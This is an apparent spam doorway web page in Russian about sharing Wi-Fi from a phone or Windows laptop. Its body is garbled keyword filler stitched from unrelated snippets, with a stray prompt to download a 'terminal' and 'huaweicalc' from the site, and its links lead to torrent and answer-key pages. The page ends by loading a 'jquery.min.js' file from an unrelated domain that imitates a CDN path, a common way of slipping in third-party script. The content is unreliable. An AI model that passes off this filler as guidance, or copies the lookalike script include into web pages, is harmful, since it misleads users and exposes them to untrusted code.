

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-kak-razdat-vay-fay-s-telefona-vindovs.html
body_size: 2847
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как раздать вай фай с телефона виндовс - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как раздать вай фай с телефона виндовс</h2>
                            </header>
                            <p>Как раздать WiFi без роутера: с ноутбука, телефона или планшета. Несмотря на то, что сейчас. На переносном компьютере должна быть установлена ОС Виндовс 7 или выше. В более ранних. WiFi подключение ограничено. Если Вы уже сделали обновление программного обеспечения. Как раздать WiFi с ноутбука, создав виртуальный адаптер; Настройка программы Connectify. Маршрутизатор работает исправно, так как все телефоны и планшет прекрасно к нему. Как настроить компьютер с Windows 7 для раздачи Интернета по Wi-Fi. Настройка раздачи Wi-Fi при. Программа Для Раздачи Wifi С Компьютера Без Роутера На Русском. А кто- то просто не хочет. 
Многие из нас сталкиваются с ПДФ документами: рекламными брошюрами, книгами и другой. Разные способы создания точки доступа Wi-Fi в Windows 7. Как правильно настроить точку доступа. Клавиатура компьютера: раскладка клавиш, символы и знаки, фото клавиатуры. Что делать, если. Статус: постоянное высокоскоростное соединение с интернетом. Позволяет подключить через. Нашёл рабочий способ. Что нужно делать: 1) Скачать терминал с этого сайта. 2)Скачать huaweicalc. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-lev-puchkov-vse-knigi-po-seriyam.html">Лев пучков все книги по сериям</a></li>
                                <li><a href="ze0mcx-gost-r-54370-2011.html">Гост р 54370 2011</a></li>
                                <li><a href="ze0mcx-sitigid-vechnyy-trial-dlya-android.html">Ситигид вечный триал для андроид</a></li>
                                <li><a href="ze0mcx-skachat-pesni-duet-lyubanya.html">Скачать песни дуэт любаня</a></li>
                                <li><a href="ze0mcx-skachat-nadezhda-minus-pahmutovoy.html">Скачать надежда минус пахмутовой</a></li>
                                <li><a href="ze0mcx-skachat-reshebnik-lysenko-2015-kniga-2.html">Скачать решебник лысенко 2015 книга 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как раздать WiFi без роутера: с ноутбука, телефона или.</li>
<li>Как раздать Wifi с ноутбука: пошаговая инструкция.</li>
<li>WiFi подключение ограничено.</li>
<li>Как подключить WiFi - подключение Wi-Fi дома на ноутбуке.</li>
<li>Ноутбук не видит определённую Wi-Fi сеть Что делать.</li>
<li>Как раздать Wi-Fi с компьютера Windows.</li>
<li>Blog Archives - sharedkindl.</li>
<li>Как редактировать PDF файл: изменить текст и рисунок.</li>
<li>Виртуальная точка доступа Wi-Fi в Windows.</li>
<li>Клавиатура компьютера: раскладка, фото, назначение клавиш.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-akkord-stens.html">Аккорд стенс</a></li>
                                            <li><a href="ze0mcx-skachat-na-telefon-filmy-besplatno-novinki.html">Скачать на телефон фильмы бесплатно новинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-torrent-intervyu-s-vampirom.html">Торрент интервью с вампиром</a></li>
                                            <li><a href="ze0mcx-chitat-onlayn-knigi-pro-zhivotnyh.html">Читать онлайн книги про животных</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-prezentaciya-dlya-doshkolnikov-kak-ustroeno-telo-cheloveka.html">Презентация для дошкольников как устроено тело человека</a></li>
                                            <li><a href="ze0mcx-gdz-po-algebre-8-klass-ziv-goldich.html">Гдз по алгебре 8 класс зив гольдич</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-euro-truck-simulator-2-by-firefokc-torrent.html">Euro truck simulator 2 by firefokc торрент</a></li>
                                            <li><a href="ze0mcx-robot-robik-skachat-vse-serii.html">Робот робик скачать все серии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
